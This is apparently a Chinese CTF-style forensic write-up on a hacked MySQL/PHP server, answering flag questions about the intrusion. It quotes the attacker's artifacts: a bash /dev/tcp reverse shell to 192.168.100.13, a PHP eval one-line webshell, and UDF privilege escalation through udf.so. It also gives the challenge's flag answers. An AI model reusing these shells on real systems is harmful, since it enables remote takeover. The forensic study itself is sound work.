考的是对mysql下渗透方式的熟悉程度
1.黑客第一次写入的shell flag{关键字符串}
2.黑客反弹shell的ip flag{ip}
3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx
4.黑客获取的权限 flag{whoami后的值}
黑客反弹shell的ip
mysql的渗透我能想到的方法无非是注入,和弱口令接管,先找到日志
root@xuanji:~# find / -name mysql
/etc/init.d/mysql
/etc/mysql
/usr/bin/mysql
/usr/lib/perl5/auto/DBD/mysql
/usr/lib/perl5/DBD/mysql
/usr/lib/mysql
/usr/share/mysql
/usr/share/php5/mysql
/var/lib/mysql
/var/lib/mysql/mysql
/var/lib/php5/modules/apache2/enabled_by_maint/mysql
/var/lib/php5/modules/cli/enabled_by_maint/mysql
/var/lib/php5/modules/registry/mysql
/var/log/mysql
cat以后值得注意的内容是
sh: 1: curl: not found
--2023-08-01 02:14:11-- http://192.168.100.13:771/
Connecting to 192.168.100.13:771... connected.
HTTP request sent, awaiting response... 200 No headers, assuming HTTP/0.9
Length: unspecified
Saving to: 'index.html'
0K 2.46 =2.0s
2023-08-01 02:14:13 (2.46 B/s) - 'index.html' saved [5]
/tmp/1.sh: line 1: --2023-08-01: command not found
/tmp/1.sh: line 2: Connecting: command not found
/tmp/1.sh: line 3: HTTP: command not found
/tmp/1.sh: line 4: Length:: command not found
/tmp/1.sh: line 5: Saving: command not found
/tmp/1.sh: line 7: 0K: command not found
/tmp/1.sh: line 9: syntax error near unexpected token `('
/tmp/1.sh: line 9: `2023-08-01 02:16:35 (5.01 MB/s) - '1.sh' saved [43/43]'
服务器从192.168.100.13下载了一个脚本并运行了cat一下脚本
bash -i >&/dev/tcp/192.168.100.13/777 0>&1
确定黑客ip
黑客第一次写入的shell
既然可能是sql注入那就有可能有网页位置find一下发现网页根目录位于/var/www

没猜错,很明显的mysql注入痕迹,肯定开了文件写入,但是三个文件都是空的,因为是php所以怀疑是不是一句话,过滤eval
root@xuanji:/var/www/html# cat * | grep eval
cat: css: Is a directory
cat: images: Is a directory
cat: js: Is a directory
</body></html>1 2 <?php @eval($_POST['a']);?> 4
root@xuanji:/var/www/html#
最后sh.php中找到了
root@xuanji:/var/www/html# cat sh.php
1 2 <?php @eval($_POST['a']);?> 4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b
root@xuanji:/var/www/html#
flag{ccfda79e-7aa1-4275-bc26-a6189eb9a20b}
黑客提权文件的完整路径
有关于mysql提权,先前接触不多,查询后发现应该是UDF(User Defined Function)用户自定义函数提权,这个方法需要掌握mysql权限与mysql有写权限,既然都能使用sqlmap直接写入shell那写权限肯定是有的在common.php中也找到了mysql的密码

发现可以正常登入,虽然没实操过UDF攻击但一般情况下会在/usr/lib/mysql/plugin/ 留下痕迹

那么提权文件路径应该是/usr/lib/mysql/plugin/udf.somd5编码后b1818bde4e310f3d23f1005185b973e7
flag{b1818bde4e310f3d23f1005185b973e7}
黑客获取的权限
一般情况下udf可以提权到root但是并不是查看ps命令后发现就两个用户在运行

尝试性的输入mysql
成功
flag{mysql}